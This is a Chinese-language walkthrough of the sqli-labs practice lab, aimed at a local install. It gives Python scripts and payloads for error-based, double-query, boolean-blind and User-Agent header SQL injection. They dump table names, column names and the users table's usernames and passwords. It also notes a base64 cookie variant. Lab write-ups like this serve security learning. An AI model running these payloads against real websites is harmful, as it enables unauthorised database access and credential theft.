Sqli-labs-master

Page-1

Less-2 数字型报错注入

爆表：
使用脚本得到当前库中所有的表：
import requests
import re
import sys

template_url = "http://localhost/sqli-labs-master/Less-2/?id=1 and (extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit {0},1),0x7e)))%23"

for i in range(sys.maxsize):
url = template_url.format(i)
response = requests.get(url)
pattern = re.compile("'(.*)'")
if len(pattern.findall(response.text)) > 0:
print(pattern.findall(response.text))
else:
break
结果：


爆列（查询users表）
import requests
import re
import sys

template_url = "http://localhost/sqli-labs-master/Less-2/?id=1 and (extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_name=\"users\" and table_schema=database() limit {0},1),0x7e)))%23"

for i in range(sys.maxsize):
url = template_url.format(i)
response = requests.get(url)
pattern = re.compile("'(.*)'")
if len(pattern.findall(response.text)) > 0:
print(pattern.findall(response.text))
else:
break
结果：


查询字段值（users表）
import requests
import re
import sys

template_url = "http://localhost/sqli-labs-master/Less-2/?id=1 and (extractvalue(1,concat(0x7e,(select {0} from users limit {1},1),0x7e)))%23"

for i in range(sys.maxsize):
url = template_url.format('id', i)
response1 = requests.get(url)
pattern1 = re.compile("'(.*)'")
url = template_url.format('username', i)
response2 = requests.get(url)
pattern2 = re.compile("'(.*)'")
url = template_url.format('password', i)
response3 = requests.get(url)
pattern3 = re.compile("'(.*)'")
if len(pattern1.findall(response1.text)) > 0:
print(pattern1.findall(response1.text))
if len(pattern2.findall(response2.text)) > 0:
print(pattern2.findall(response2.text))
if len(pattern3.findall(response3.text)) > 0:
print(pattern3.findall(response3.text))
else:
break
结果：


Less-4 字符型报错注入
闭合双引号和括号，之后使用上面的脚本可爆出users表中所有字段信息

Less-6 双重查询报错注入注
其实使用上面的报错注入方法依然是奏效的，题目好像是想让我们用group by floor(rand())来做，其实只是url，构造的不同，这道题的URL是这样的：
localhost/sqli-labs-master/Less-6/?id=1" and (select 1 from (select count(*),concat((
select database()
),floor(rand(0)*2))x from information_schema.tables group by x)a)%23

Less-8 Bool盲注

爆表：

猜解表名长度：
import requests
import sys

template_url="http://localhost/sqli-labs-master/Less-8/?id=1' and (select length(table_name) from information_schema.tables where table_schema=database() limit {0},1)>{1}%23"

dict = {}
flag = False
for i in range(sys.maxsize):
if flag:
break;
for j in range(sys.maxsize):
print(j)
url = template_url.format(i, j)
response=requests.get(url)
length = len(response.text)
if length == 722:
#一旦出现表名长度为0的情况，说明数据库中的表已经猜解完毕，直接退出循环
if(j == 0):
flag = True
break;
dict[i]=j
break
print("猜解完毕，各个表的长度依次为：")
for key, value in dict.items():
print(key+1, "===>", value)
结果：


根据上一步得出的表长字典猜解表名
import requests
import sys

table_length_dict = {0: 6, 1: 8, 2: 7, 3: 5}
table_name_dict = {}
url_template="http://localhost/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit {0},1), {1}, 1))>{2}%23"
for i in table_length_dict:
result = ""
for pos in range(1,table_length_dict[i]+1):
max=122 #z
min=48 #0
while abs(max-min)>1:
mid = int((max+min)/2)
url = url_template.format(i, pos, mid)
response=requests.get(url)
length = len(response.text)
if length == 722:
max = mid
else:
min = mid
result += chr(max)
print(result)
table_name_dict[i] = result
结果：


爆列（查询users表）

猜解字段长度：
import requests
import sys

url_template="http://localhost/sqli-labs-master/Less-8/?id=1' and (select length(column_name) from information_schema.columns where table_name=\"users\" and table_schema=database() limit {0},1)>{1}%23"
column_length_dict = {}

flag = False
for i in range(sys.maxsize):
if flag:
break
for j in range(sys.maxsize):
url = url_template.format(i ,j)
response=requests.get(url)
length = len(response.text)
if length==722:
if j == 0:
flag = True
break;
column_length_dict[i] = j
break;

print("猜解完毕，各个表的各个字段的长度依次为：")
for key in column_length_dict:
print("第", key+1, "列的长度===>", column_length_dict[key])
结果：


根据上一步得出的字段长字典猜解字段名（users表）
import requests
import sys

url_template="http://localhost/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name=\"users\" and table_schema=database() limit {0},1), {1}, 1))>{2}%23"
column_length_dict = {0: 2, 1: 8, 2: 8}

column_name_dict = {}
for i in column_length_dict:
result = ""
for pos in range(1, column_length_dict[i]+1):
max=122 #z
min=48 #0
while abs(max-min)>1:
mid=int((max+min)/2)
url = url_template.format(i, pos, mid)
response=requests.get(url)
length = len(response.text)
if length==722:
max = mid
else:
min=mid
result += chr(max)
print(result)
column_name_dict[i] = result

print("猜解完毕，各个表的各个字段的名字依次为：")
for key in column_name_dict:
print("\t第", key+1, "列\t===>\t", column_name_dict[key])
结果：


查询字段值（users表）

猜解字段值长度
import requests
import sys

url_template="http://localhost/sqli-labs-master/Less-8/?id=1' and (select length(group_concat({0})) from users)>{1}%23"
column_name_dict = {0: 'id', 1: 'username', 2: 'password'}
flag = False

column_info_length_dict = {}
for i in column_name_dict:
if flag:
break
for j in range(sys.maxsize):
url = url_template.format(column_name_dict[i], j)
response=requests.get(url)
length = len(response.text)
if length == 722:
if j == 0:
flag = True
break
column_info_length_dict[i] = j
break

print("猜解完毕，各个表的各个字段信息的长度依次为：")
for key in column_info_length_dict:
print("\t第", key+1, "列\t===>\t", column_info_length_dict[key])
结果：


猜解字段值
import requests
import sys

url_template = "http://localhost/sqli-labs-master/Less-8/?id=1' and ascii(substr((select group_concat({0}) from users), {1}, 1))>{2}%23"
column_name_dict = {0: 'id', 1: 'username', 2: 'password'}
column_info_length_dict = {0: 29, 1: 91, 2: 96}

column_info_dict = {}
for i in column_info_length_dict:
result = ""
for pos in range(1, column_info_length_dict[i]+1):
max=122
min=31
while(max - min > 1):
mid = int((max + min) / 2)
url = url_template.format(column_name_dict[i], pos, mid)
response = requests.get(url)
length = len(response.text)
if length == 722:
max = mid
else:
min = mid
result += chr(max)
print(result)
column_info_dict[i] = result

print("猜解完毕，各个表的各个字段的信息依次为：")
for key in column_info_dict:
print("\t第", key+1, "列:",column_name_dict[key], "\n\t\t===>", column_info_dict[key])
结果：


Less-18 Header Injection

思路
在http请求头中进行注入，在输入正确的用户名和密码的时候，页面的返回值是这样的：

http请求头中的Agent字段信息被输出
由此我们可以想到在Agen字段处进行注入测试：
使用BurpSuite进行抓包，修改Agent字段处的值：
在Agent字段的值的最后加上一个 ‘ ：
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0'
这时页面返回的值是这样的：
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0'

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '127.0.0.1', 'admin')' at line 1

从这条SQL报错语句可知，后台数据库执行的插入语句类似于：
INSERT INTO * VALUES(‘User-Agent’, ‘IP’, ‘USERNAME’)
所以我们可以尝试闭合 ’ 和 ) 并注释后面的语句来测试我们的猜想：
User-Agent: 1', 1, 1)#
页面返回结果：
Your User Agent is: 1', 1, 1)#
没有报错，猜想正确
在INSERT语句中，我们可以执行报错注入：
将User-Agent值修改为：
1', 1, (extractvalue(1,concat(0x7e,(select database()),0x7e))))#
页面返回结果：

成功获得当前数据库名

爆表：
User-Agent值构造如下：
1', 1, (extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e))))#
页面返回结果：


爆列（查询users表）
User-Agent值构造如下：
1', 1, (extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="users" and table_schema=database()),0x7e))))#
页面返回结果：


查询字段值：
略略略

Less-22 Cookie Injection
和上面的Header Injection一样，只是注入点改到了Cookie字段，并且需要把注入语句以Base64进行转码

